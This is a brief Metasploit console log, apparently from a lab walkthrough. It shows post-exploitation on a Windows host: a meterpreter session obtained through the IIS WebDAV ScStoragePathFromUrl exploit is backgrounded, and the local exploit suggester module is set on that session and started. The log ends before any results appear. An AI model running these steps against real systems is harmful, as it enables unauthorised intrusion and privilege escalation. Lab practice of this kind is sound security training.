 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search local_exploit_suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run